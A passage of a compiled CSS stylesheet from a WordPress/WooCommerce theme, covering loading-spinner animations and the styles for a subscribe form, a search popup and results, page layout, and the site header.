            animation-delay: -0.6s; }
  .sk-fading-circle .sk-circle8:before {
    -webkit-animation-delay: -0.5s;
            animation-delay: -0.5s; }
  .sk-fading-circle .sk-circle9:before {
    -webkit-animation-delay: -0.4s;
            animation-delay: -0.4s; }
  .sk-fading-circle .sk-circle10:before {
    -webkit-animation-delay: -0.3s;
            animation-delay: -0.3s; }
  .sk-fading-circle .sk-circle11:before {
    -webkit-animation-delay: -0.2s;
            animation-delay: -0.2s; }
  .sk-fading-circle .sk-circle12:before {
    -webkit-animation-delay: -0.1s;
            animation-delay: -0.1s; }

@-webkit-keyframes sk-circleFadeDelay {
  0%, 39%, 100% {
    opacity: 0; }
  40% {
    opacity: 1; } }

@keyframes sk-circleFadeDelay {
  0%, 39%, 100% {
    opacity: 0; }
  40% {
    opacity: 1; } }

.sk-double-bounce {
  position: relative; }
  .sk-double-bounce .sk-child {
    width: 100%;
    height: 100%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background-color: #17161A;
    opacity: 0.6;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-animation: sk-doubleBounce 2.0s infinite ease-in-out;
            animation: sk-doubleBounce 2.0s infinite ease-in-out; }
  .sk-double-bounce .sk-double-bounce2 {
    -webkit-animation-delay: -1.0s;
            animation-delay: -1.0s; }

@-webkit-keyframes sk-doubleBounce {
  0%, 100% {
    -webkit-transform: scale(0);
            transform: scale(0); }
  50% {
    -webkit-transform: scale(1);
            transform: scale(1); } }

@keyframes sk-doubleBounce {
  0%, 100% {
    -webkit-transform: scale(0);
            transform: scale(0); }
  50% {
    -webkit-transform: scale(1);
            transform: scale(1); } }

.sk-wave {
  width: 50px;
  height: 40px;
  text-align: center;
  font-size: 10px; }
  .sk-wave .sk-rect {
    background-color: #17161A;
    height: 100%;
    width: 5px;
    display: inline-block;
    -webkit-animation: sk-waveStretchDelay 1.2s infinite ease-in-out;
            animation: sk-waveStretchDelay 1.2s infinite ease-in-out; }
  .sk-wave .sk-rect1 {
    -webkit-animation-delay: -1.2s;
            animation-delay: -1.2s; }
  .sk-wave .sk-rect2 {
    -webkit-animation-delay: -1.1s;
            animation-delay: -1.1s; }
  .sk-wave .sk-rect3 {
    -webkit-animation-delay: -1s;
            animation-delay: -1s; }
  .sk-wave .sk-rect4 {
    -webkit-animation-delay: -0.9s;
            animation-delay: -0.9s; }
  .sk-wave .sk-rect5 {
    -webkit-animation-delay: -0.8s;
            animation-delay: -0.8s; }

@-webkit-keyframes sk-waveStretchDelay {
  0%, 40%, 100% {
    -webkit-transform: scaleY(0.4);
            transform: scaleY(0.4); }
  20% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1); } }

@keyframes sk-waveStretchDelay {
  0%, 40%, 100% {
    -webkit-transform: scaleY(0.4);
            transform: scaleY(0.4); }
  20% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1); } }

.sk-circle {
  position: relative; }
  .sk-circle .sk-child {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0; }
  .sk-circle .sk-child:before {
    content: '';
    display: block;
    margin: 0 auto;
    width: 15%;
    height: 15%;
    background-color: #17161A;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    -webkit-animation: sk-circleBounceDelay 1.2s infinite ease-in-out both;
            animation: sk-circleBounceDelay 1.2s infinite ease-in-out both; }
  .sk-circle .sk-circle2 {
    -webkit-transform: rotate(30deg);
        -ms-transform: rotate(30deg);
            transform: rotate(30deg); }
  .sk-circle .sk-circle3 {
    -webkit-transform: rotate(60deg);
        -ms-transform: rotate(60deg);
            transform: rotate(60deg); }
  .sk-circle .sk-circle4 {
    -webkit-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
            transform: rotate(90deg); }
  .sk-circle .sk-circle5 {
    -webkit-transform: rotate(120deg);
        -ms-transform: rotate(120deg);
            transform: rotate(120deg); }
  .sk-circle .sk-circle6 {
    -webkit-transform: rotate(150deg);
        -ms-transform: rotate(150deg);
            transform: rotate(150deg); }
  .sk-circle .sk-circle7 {
    -webkit-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
            transform: rotate(180deg); }
  .sk-circle .sk-circle8 {
    -webkit-transform: rotate(210deg);
        -ms-transform: rotate(210deg);
            transform: rotate(210deg); }
  .sk-circle .sk-circle9 {
    -webkit-transform: rotate(240deg);
        -ms-transform: rotate(240deg);
            transform: rotate(240deg); }
  .sk-circle .sk-circle10 {
    -webkit-transform: rotate(270deg);
        -ms-transform: rotate(270deg);
            transform: rotate(270deg); }
  .sk-circle .sk-circle11 {
    -webkit-transform: rotate(300deg);
        -ms-transform: rotate(300deg);
            transform: rotate(300deg); }
  .sk-circle .sk-circle12 {
    -webkit-transform: rotate(330deg);
        -ms-transform: rotate(330deg);
            transform: rotate(330deg); }
  .sk-circle .sk-circle2:before {
    -webkit-animation-delay: -1.1s;
            animation-delay: -1.1s; }
  .sk-circle .sk-circle3:before {
    -webkit-animation-delay: -1s;
            animation-delay: -1s; }
  .sk-circle .sk-circle4:before {
    -webkit-animation-delay: -0.9s;
            animation-delay: -0.9s; }
  .sk-circle .sk-circle5:before {
    -webkit-animation-delay: -0.8s;
            animation-delay: -0.8s; }
  .sk-circle .sk-circle6:before {
    -webkit-animation-delay: -0.7s;
            animation-delay: -0.7s; }
  .sk-circle .sk-circle7:before {
    -webkit-animation-delay: -0.6s;
            animation-delay: -0.6s; }
  .sk-circle .sk-circle8:before {
    -webkit-animation-delay: -0.5s;
            animation-delay: -0.5s; }
  .sk-circle .sk-circle9:before {
    -webkit-animation-delay: -0.4s;
            animation-delay: -0.4s; }
  .sk-circle .sk-circle10:before {
    -webkit-animation-delay: -0.3s;
            animation-delay: -0.3s; }
  .sk-circle .sk-circle11:before {
    -webkit-animation-delay: -0.2s;
            animation-delay: -0.2s; }
  .sk-circle .sk-circle12:before {
    -webkit-animation-delay: -0.1s;
            animation-delay: -0.1s; }

@-webkit-keyframes sk-circleBounceDelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
            transform: scale(0); }
  40% {
    -webkit-transform: scale(1);
            transform: scale(1); } }

@keyframes sk-circleBounceDelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
            transform: scale(0); }
  40% {
    -webkit-transform: scale(1);
            transform: scale(1); } }

.sk-folding-cube {
  position: relative;
  -webkit-transform: rotateZ(45deg);
      -ms-transform: rotate(45deg);
          transform: rotateZ(45deg); }
  .sk-folding-cube .sk-cube {
    float: left;
    width: 50%;
    height: 50%;
    position: relative;
    -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
            transform: scale(1.1); }
  .sk-folding-cube .sk-cube:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #17161A;
    -webkit-animation: sk-foldCubeAngle 2.4s infinite linear both;
            animation: sk-foldCubeAngle 2.4s infinite linear both;
    -webkit-transform-origin: 100% 100%;
        -ms-transform-origin: 100% 100%;
            transform-origin: 100% 100%; }
  .sk-folding-cube .sk-cube2 {
    -webkit-transform: scale(1.1) rotateZ(90deg);
        -ms-transform: scale(1.1) rotate(90deg);
            transform: scale(1.1) rotateZ(90deg); }
  .sk-folding-cube .sk-cube3 {
    -webkit-transform: scale(1.1) rotateZ(180deg);
        -ms-transform: scale(1.1) rotate(180deg);
            transform: scale(1.1) rotateZ(180deg); }
  .sk-folding-cube .sk-cube4 {
    -webkit-transform: scale(1.1) rotateZ(270deg);
        -ms-transform: scale(1.1) rotate(270deg);
            transform: scale(1.1) rotateZ(270deg); }
  .sk-folding-cube .sk-cube2:before {
    -webkit-animation-delay: 0.3s;
            animation-delay: 0.3s; }
  .sk-folding-cube .sk-cube3:before {
    -webkit-animation-delay: 0.6s;
            animation-delay: 0.6s; }
  .sk-folding-cube .sk-cube4:before {
    -webkit-animation-delay: 0.9s;
            animation-delay: 0.9s; }

@-webkit-keyframes sk-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
            transform: perspective(140px) rotateX(-180deg);
    opacity: 0; }
  25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
            transform: perspective(140px) rotateX(0deg);
    opacity: 1; }
  90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
            transform: perspective(140px) rotateY(180deg);
    opacity: 0; } }

@keyframes sk-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
            transform: perspective(140px) rotateX(-180deg);
    opacity: 0; }
  25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
            transform: perspective(140px) rotateX(0deg);
    opacity: 1; }
  90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
            transform: perspective(140px) rotateY(180deg);
    opacity: 0; } }

/*--------------------------------------------------------------
## Subscribe
--------------------------------------------------------------*/
.clb-subscribe {
  overflow: hidden;
  max-width: 760px;
  height: auto;
  -webkit-animation: 0.4s slide_up_inner cubic-bezier(0.4, 0, 0.2, 1);
          animation: 0.4s slide_up_inner cubic-bezier(0.4, 0, 0.2, 1);
  /*Sent form state*/ }
  .clb-subscribe .vc_row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: stretch;
    -webkit-align-items: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
    margin: 0;
    overflow: hidden;
    -webkit-border-radius: 6px;
    border-radius: 6px; }
    @media screen and (max-width: 768px) {
      .clb-subscribe .vc_row {
        display: block; } }
  .clb-subscribe .clb-subscribe-img {
    -webkit-background-size: cover;
            background-size: cover;
    background-color: #fff;
    min-height: 20vh;
    -webkit-border-bottom-left-radius: 6px;
    border-bottom-left-radius: 6px;
    -webkit-border-top-left-radius: 6px;
    border-top-left-radius: 6px;
    background-position: center center; }
  .clb-subscribe-content.vc_col-sm-6 {
    padding: 40px;
    background-color: #fff; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .clb-subscribe-content.vc_col-sm-6 {
        padding: 30px; } }
    @media screen and (max-width: 1024px) {
      .clb-subscribe-content.vc_col-sm-6 {
        padding: 30px; } }
    @media screen and (max-width: 768px) {
      .clb-subscribe-content.vc_col-sm-6 {
        padding: 20px; } }
  .clb-subscribe-content-headline {
    margin: 0px 0px 20px 0px; }
  .clb-subscribe div.wpcf7-validation-errors,
  .clb-subscribe div.wpcf7-acceptance-missing,
  .clb-subscribe div.wpcf7-response-output {
    padding: 0;
    text-align: center; }
  .clb-subscribe .wpcf7-form.sent .subscribe-form {
    display: none; }
  .clb-subscribe .wpcf7-form.sent .wpcf7-mail-sent-ok:before {
    content: "\f2bc";
    font-family: Ionicons;
    font-size: 1.6em;
    display: block;
    margin: 20px auto;
    height: 56px;
    width: 56px;
    line-height: 56px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    color: #0ebd6e;
    background-color: rgba(14, 189, 110, 0.15); }
  .clb-subscribe .subscribe-form {
    margin: 20px 0px; }
    @media screen and (max-width: 768px) {
      .clb-subscribe .subscribe-form input[type="email"] {
        margin-bottom: 0; } }

@-webkit-keyframes slide_up_inner {
  0% {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
    opacity: .5; }
  100% {
    -webkit-transform: translateY(0%);
            transform: translateY(0%);
    opacity: 1; } }

@keyframes slide_up_inner {
  0% {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
    opacity: .5; }
  100% {
    -webkit-transform: translateY(0%);
            transform: translateY(0%);
    opacity: 1; } }

/*--------------------------------------------------------------
## Search
--------------------------------------------------------------*/
.clb-search-popup .search-holder {
  width: 100%;
  position: absolute;
  top: -webkit-calc(30vh - 50px);
  top: calc(30vh - 50px);
  left: 0; }
  @media screen and (max-width: 768px) {
    .clb-search-popup .search-holder {
      top: 90px; } }
  .clb-search-popup .search-holder .search-field {
    background-color: rgba(255, 255, 255, 0.03);
    border-color: rgba(0, 0, 0, 0.2);
    -webkit-border-radius: 5px;
    border-radius: 5px;
    color: #fff;
    height: 56px;
    padding-left: 18px;
    padding-right: 18px; }
    .clb-search-popup .search-holder .search-field::-webkit-input-placeholder {
      color: #fff; }
    .clb-search-popup .search-holder .search-field::-moz-placeholder {
      color: #fff; }
    .clb-search-popup .search-holder .search-field:-ms-input-placeholder {
      color: #fff; }
    .clb-search-popup .search-holder .search-field::-ms-input-placeholder {
      color: #fff; }
    .clb-search-popup .search-holder .search-field::placeholder {
      color: #fff; }
    .clb-search-popup .search-holder .search-field:hover::-webkit-input-placeholder {
      opacity: .7; }
    .clb-search-popup .search-holder .search-field:hover::-moz-placeholder {
      opacity: .7; }
    .clb-search-popup .search-holder .search-field:hover:-ms-input-placeholder {
      opacity: .7; }
    .clb-search-popup .search-holder .search-field:hover::-ms-input-placeholder {
      opacity: .7; }
    .clb-search-popup .search-holder .search-field:hover::placeholder {
      opacity: .7; }
  .clb-search-popup .search-holder .product_search_description {
    color: #fff;
    margin-left: 25px;
    max-width: -webkit-calc(100% - 195px);
    max-width: calc(100% - 195px); }
  .clb-search-popup .search-holder .search_results_btn.btn-link {
    color: #fff; }
  .clb-search-popup .search-holder form {
    max-width: 500px;
    margin: 0 auto;
    position: relative;
    z-index: 12; }
    .clb-search-popup .search-holder form label {
      margin-bottom: 0; }
    .clb-search-popup .search-holder form .select-holder {
      position: absolute;
      top: 0;
      bottom: 0;
      right: 45px;
      color: #fff; }
      .clb-search-popup .search-holder form .select-holder select {
        background: transparent;
        color: currentColor;
        height: 100%; }
    .clb-search-popup .search-holder form .search-submit {
      color: #fff;
      width: 56px; }
      .clb-search-popup .search-holder form .search-submit.btn-loading:before {
        border-color: rgba(255, 255, 255, 0.2);
        border-top-color: rgba(255, 255, 255, 0.8);
        border-right-color: rgba(255, 255, 255, 0.8); }
    @media screen and (max-width: 768px) {
      .clb-search-popup .search-holder form {
        max-width: -webkit-calc(100% - 40px);
        max-width: calc(100% - 40px); } }

.search_results {
  max-width: 500px;
  margin: 0 auto;
  max-height: 500px;
  overflow: auto; }
  .search_results .suggestions,
  .search_results .no-search-results,
  .search_results #loading {
    margin: 18px 0;
    color: #6A696C; }
  .search_results #loading {
    margin: 25px 15px; }
  .search_results .product_search {
    position: relative;
    padding: 13px 0;
    border-top: solid 1px rgba(229, 229, 229, 0.08);
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center; }
    .search_results .product_search_img a:before {
      display: none; }
    .search_results .product_search_img img {
      vertical-align: top;
      max-width: 70px;
      min-width: 70px;
      height: auto; }
    .search_results .product_search_name {
      display: block;
      font-weight: 600; }
    .search_results .product_search_description {
      margin-left: 15px; }
      .search_results .product_search_description .product_search_name div {
        white-space: nowrap;
        -o-text-overflow: ellipsis;
           text-overflow: ellipsis;
        overflow: hidden; }
    .search_results .product_search_price {
      font-weight: 600;
      position: absolute;
      right: 0;
      color: #fff; }
    .search_results .product_search:first-child {
      border: none; }
  .search_results_btn.btn-link {
    margin-top: 15px;
    position: relative; }
    .search_results_btn.btn-link:before {
      float: right;
      margin-right: 0 !important; }
  @media screen and (max-width: 768px) {
    .search_results .suggestions,
    .search_results #loading, .search_results_btn {
      margin: 25px 20px; }
    .search_results .product_search {
      margin: 0px 20px; } }

.search-global.fixed {
  position: fixed;
  left: 40px;
  bottom: 40px;
  z-index: 999; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .search-global.fixed {
      left: 30px; } }
  @media screen and (max-width: 1024px) {
    .search-global.fixed {
      left: 30px; } }
  @media screen and (max-width: 768px) {
    .search-global.fixed {
      left: 20px; } }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .search-global.fixed {
      bottom: 30px; } }
  @media screen and (max-width: 1024px) {
    .search-global.fixed {
      bottom: 30px; } }
  @media screen and (max-width: 768px) {
    .search-global.fixed {
      bottom: 20px; } }
  .search-global.fixed .ion.light-typo {
    color: #fff; }
  .search-global.fixed .ion.dark-typo {
    color: #17161A; }

@media screen and (max-width: 768px) {
  .search-global {
    display: none; } }

button.search-submit.btn-loading .ion {
  display: none; }

/*--------------------------------------------------------------
## Product search widget
--------------------------------------------------------------*/
.search-form,
.woocommerce-product-search {
  position: relative; }
  .search-form label,
  .woocommerce-product-search label {
    font-size: 1em; }
  .search-form .search-submit,
  .woocommerce-product-search .search-submit {
    color: #232226; }
  .search-form button.search,
  .woocommerce-product-search button.search {
    background: none;
    width: 50px;
    height: 50px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-shadow: none;
            box-shadow: none;
    height: 100%;
    border: none;
    padding: 0;
    text-align: center;
    position: absolute;
    top: 0;
    right: 0;
    outline: none; }
    .search-form button.search:hover,
    .woocommerce-product-search button.search:hover {
      opacity: .6; }

.search-results .clb-page-headline .category-holder:after {
  display: none; }

/*--------------------------------------------------------------
## Structure
--------------------------------------------------------------*/
.page-container {
  max-width: 1300px;
  margin: 0 auto;
  padding: 0px 20px;
  position: relative; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .page-container {
      max-width: 1260px; } }
  @media screen and (max-width: 1366px) {
    .page-container {
      max-width: 1190px; } }
  @media screen and (max-width: 1280px) {
    .page-container {
      max-width: 1100px; } }
  @media screen and (max-width: 768px) {
    .page-container {
      padding: 0px 20px; } }
  .page-container.full {
    max-width: none;
    padding-left: 0;
    padding-right: 0; }
    @media screen and (max-width: 768px) {
      .page-container.full {
        padding-left: 20px !important;
        padding-right: 20px !important; } }
  .page-container.top-offset {
    padding-top: 80px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .page-container.top-offset {
        padding-top: 60px; } }
    @media screen and (max-width: 1024px) {
      .page-container.top-offset {
        padding-top: 40px; } }
  .page-container.bottom-offset {
    padding-bottom: 80px;
    padding-bottom: 80px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .page-container.bottom-offset {
        padding-bottom: 60px; } }
    @media screen and (max-width: 1024px) {
      .page-container.bottom-offset {
        padding-bottom: 40px; } }
  .page-container:after {
    content: '';
    clear: both;
    display: table; }

@media screen and (min-width: 1025px) {
  .single-post:not(.single-post-sidebar) .site-content .page-container .vc_row:not(.vc_row-reset):not(.wpb_row),
  .single-post:not(.single-post-sidebar) .clb-page-headline .page-container .vc_row:not(.vc_row-reset):not(.wpb_row),
  .single-post:not(.single-post-sidebar) .breadcrumbs .page-container .vc_row:not(.vc_row-reset):not(.wpb_row),
  .woocommerce-account .site-content .page-container .vc_row:not(.vc_row-reset):not(.wpb_row),
  .woocommerce-account .clb-page-headline .page-container .vc_row:not(.vc_row-reset):not(.wpb_row),
  .woocommerce-account .breadcrumbs .page-container .vc_row:not(.vc_row-reset):not(.wpb_row),
  .woocommerce-cart .site-content .page-container .vc_row:not(.vc_row-reset):not(.wpb_row),
  .woocommerce-cart .clb-page-headline .page-container .vc_row:not(.vc_row-reset):not(.wpb_row),
  .woocommerce-cart .breadcrumbs .page-container .vc_row:not(.vc_row-reset):not(.wpb_row),
  .woocommerce-checkout .site-content .page-container .vc_row:not(.vc_row-reset):not(.wpb_row),
  .woocommerce-checkout .clb-page-headline .page-container .vc_row:not(.vc_row-reset):not(.wpb_row),
  .woocommerce-checkout .breadcrumbs .page-container .vc_row:not(.vc_row-reset):not(.wpb_row),
  .woocommerce-wishlist .site-content .page-container .vc_row:not(.vc_row-reset):not(.wpb_row),
  .woocommerce-wishlist .clb-page-headline .page-container .vc_row:not(.vc_row-reset):not(.wpb_row),
  .woocommerce-wishlist .breadcrumbs .page-container .vc_row:not(.vc_row-reset):not(.wpb_row) {
    padding-left: -webkit-calc(100%/15 * 1);
    padding-left: calc(100%/15 * 1);
    padding-right: -webkit-calc(100%/15 * 1);
    padding-right: calc(100%/15 * 1); }
  .single-post:not(.single-post-sidebar) .site-content .page-container .vc_row .vc_row.portfolio-grid {
    padding-left: 0;
    padding-right: 0; }
  .woocommerce-account:not(.logged-in) .site-content .page-container .vc_row {
    padding-left: -webkit-calc(100%/15 * 3);
    padding-left: calc(100%/15 * 3);
    padding-right: -webkit-calc(100%/15 * 3);
    padding-right: calc(100%/15 * 3); } }

.boxed-container {
  max-width: 1300px;
  margin: 0px auto;
  z-index: 2;
  position: relative;
  overflow: hidden; }

.page-content {
  width: 100%;
  float: left; }
  .page-content.with-left-sidebar {
    width: 75%;
    float: right; }
  .page-content.with-right-sidebar {
    width: 75%;
    float: left; }
  @media screen and (max-width: 768px) {
    .page-content.with-left-sidebar, .page-content.with-right-sidebar {
      width: 100%; } }

.single-post .page-content.with-left-sidebar .content-area .vc_col-lg-8, .single-post .page-content.with-right-sidebar .content-area .vc_col-lg-8 {
  left: auto;
  width: 100%; }

/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/
.site-header {
  background: transparent;
  border-bottom: 1px solid rgba(0, 0, 0, 0.06);
  vertical-align: middle;
  left: 0;
  right: 0;
  position: absolute;
  z-index: 60;
  /*--------------------------------------------------------------
    ### Header Type2
    --------------------------------------------------------------*/
  /*--------------------------------------------------------------
    ### Header Type3
    --------------------------------------------------------------*/
  /*--------------------------------------------------------------
    ### Header Type4
    --------------------------------------------------------------*/
  /*--------------------------------------------------------------
    ### Header Fixed
    --------------------------------------------------------------*/ }
  @media screen and (max-width: 768px) {
    .site-header.mobile-hamburger-position-right .left-part .clb-hamburger,
    .site-header.mobile-hamburger-position-right .menu-optional-left .clb-hamburger,
    .site-header.mobile-hamburger-position-right .top-part .clb-hamburger {
      display: none; }
    .site-header.mobile-hamburger-position-right .right-part .clb-hamburger,
    .site-header.mobile-hamburger-position-right .menu-optional-right .clb-hamburger,
    .site-header.mobile-hamburger-position-right .bottom-part .clb-hamburger {
      display: block; }
    .site-header.mobile-hamburger-position-left .right-part .clb-hamburger,
    .site-header.mobile-hamburger-position-left .menu-optional-right .clb-hamburger,
    .site-header.mobile-hamburger-position-left .bottom-part .clb-hamburger {
      display: none; }
    .site-header.mobile-hamburger-position-left .left-part .clb-hamburger,
    .site-header.mobile-hamburger-position-left .menu-optional-left .clb-hamburger,
    .site-header.mobile-hamburger-position-left .top-part .clb-hamburger {
      display: block; }
    .site-header .header-wrap .right-part .clb-hamburger,
    .site-header .header-wrap .menu-optional-right .clb-hamburger,
    .site-header .header-wrap .bottom-part .clb-hamburger {
      margin-left: 15px;
      margin-right: 0; } }
  .site-header svg {
    fill: currentColor; }
  .site-header .header-wrap {
    position: relative;
    z-index: 1;
    height: 130px; }
    .site-header .header-wrap:not(.page-container) {
      padding-left: 40px;
      padding-right: 40px; }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .site-header .header-wrap:not(.page-container) {
          padding-left: 30px; } }
      @media screen and (max-width: 1024px) {
        .site-header .header-wrap:not(.page-container) {
          padding-left: 30px; } }
      @media screen and (max-width: 768px) {
        .site-header .header-wrap:not(.page-container) {
          padding-left: 20px; } }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .site-header .header-wrap:not(.page-container) {
          padding-right: 30px; } }
      @media screen and (max-width: 1024px) {
        .site-header .header-wrap:not(.page-container) {
          padding-right: 30px; } }
      @media screen and (max-width: 768px) {
        .site-header .header-wrap:not(.page-container) {
          padding-right: 20px; } }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .site-header .header-wrap {
        height: 120px; } }
    @media screen and (max-width: 1024px) {
      .site-header .header-wrap {
        height: 100px; } }
    .site-header .header-wrap .clb-social {
      display: none; }
    .site-header .header-wrap-inner {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between;
      -webkit-box-align: stretch;
      -webkit-align-items: stretch;
          -ms-flex-align: stretch;
              align-items: stretch;
      height: 100%; }
      .site-header .header-wrap-inner .left-part {
        white-space: nowrap; }
        .site-header .header-wrap-inner .left-part .clb-hamburger {
          margin-right: 15px; }
          @media screen and (max-width: 768px) {
            .site-header .header-wrap-inner .left-part .clb-hamburger {
              margin-right: 10px; } }
      .site-header .header-wrap-inner .left-part,
      .site-header .header-wrap-inner .right-part,
      .site-header .header-wrap-inner .top-part {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
            -ms-flex-align: center;
                align-items: center; }
      .site-header .header-wrap-inner .right-part {
        -webkit-box-pack: end;
        -webkit-justify-content: flex-end;
            -ms-flex-pack: end;
                justify-content: flex-end; }
      .site-header .header-wrap-inner.vertical-inner {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
            -ms-flex-direction: column;
                flex-direction: column; }
      .site-header .header-wrap-inner .menu-optional {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
            -ms-flex-align: center;
                align-items: center; }
        .site-header .header-wrap-inner .menu-optional > a:before {
          display: none; }
    .site-header .header-wrap .lang-dropdown {
      font-weight: 600;
      font-size: .98em;
      font-family: "Space Grotesk Bold", -apple-system, BlinkMacSystemFont, Roboto, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }
      .site-header .header-wrap .lang-dropdown .select .select-options {
        min-width: auto; }
    .site-header .header-wrap .top-part {
      width: 100%;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center; }
      @media screen and (max-width: 1024px) {
        .site-header .header-wrap .top-part.page-container {
          padding: 0; } }
    .site-header .header-wrap .bottom-part {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      width: 100%; }
  .site-header:not(.mobile-header).extended-menu .clb-hamburger {
    display: none; }
  .site-header:not(.mobile-header) .lang-dropdown .select {
    vertical-align: middle; }
  .site-header:not(.mobile-header).hamburger-position-right .left-part .clb-hamburger,
  .site-header:not(.mobile-header).hamburger-position-right .menu-optional-left .clb-hamburger,
  .site-header:not(.mobile-header).hamburger-position-right .top-part .clb-hamburger {
    display: none; }
  .site-header:not(.mobile-header).hamburger-position-right .right-part .clb-hamburger,
  .site-header:not(.mobile-header).hamburger-position-right .menu-optional-right .clb-hamburger,
  .site-header:not(.mobile-header).hamburger-position-right .bottom-part .clb-hamburger {
    display: block; }
  .site-header:not(.mobile-header).hamburger-position-left .right-part .clb-hamburger,
  .site-header:not(.mobile-header).hamburger-position-left .menu-optional-right .clb-hamburger,
  .site-header:not(.mobile-header).hamburger-position-left .bottom-part .clb-hamburger {
    display: none; }
  .site-header:not(.mobile-header).hamburger-position-left .left-part .clb-hamburger,
  .site-header:not(.mobile-header).hamburger-position-left .menu-optional-left .clb-hamburger,
  .site-header:not(.mobile-header).hamburger-position-left .top-part .clb-hamburger {
    display: block; }
  .site-header .widget_shopping_cart_content .woocomerce-mini-cart__container {
    position: fixed;
    bottom: 20px;
    width: -webkit-calc(100% - 80px);
    width: calc(100% - 80px); }
    @media screen and (max-width: 768px) {
      .site-header .widget_shopping_cart_content .woocomerce-mini-cart__container {
        bottom: 15px;
        width: -webkit-calc(100% - 40px);
        width: calc(100% - 40px); } }
  .site-header ul li {
    list-style: none; }
  .site-header .site-branding .search a:hover, .site-header .site-branding .search a.visible, .site-header .site-branding .search a.focus,
  .site-header a.hamburger:hover,
  .site-header a.hamburger.visible,
  .site-header a.hamburger.focus,
  .site-header .menu-optional a:hover,
  .site-header .menu-optional a.visible,
  .site-header .menu-optional a.focus {
    opacity: 1; }
  .site-header .site-branding {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center; }
    .site-header .site-branding .site-title {
      font-weight: bold;
      font-size: 1.4em; }
    .site-header .site-branding:hover {
      opacity: .65;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .site-header .site-branding .logo img,
    .site-header .site-branding .mobile-logo img,
    .site-header .site-branding .for-onepage img {
      max-height: 66px;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex; }
      @media screen and (max-width: 768px) {
        .site-header .site-branding .logo img,
        .site-header .site-branding .mobile-logo img,
        .site-header .site-branding .for-onepage img {
          max-height: 46px; } }
    .site-header .site-branding .fixed-logo {
      display: none; }
  .site-header .favorites-global,
  .site-header .search-global {
    display: inline-block; }
  .site-header:not(.header-6) .favorites-global .ion,
  .site-header:not(.header-6) .search-global .ion {
    font-size: 22px;
    color: inherit;
    background-color: transparent; }
  .site-header .fixed-logo,
  .site-header .mobile-logo,
  .site-header .fixed-mobile-logo {
    display: none; }
  @media screen and (min-width: 769px) {
    .site-header.header-2 {
      background-color: #fff; }
      .site-header.header-2 .header-wrap {
        height: 200px;
        padding: 0;
        position: relative;
        z-index: 1;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
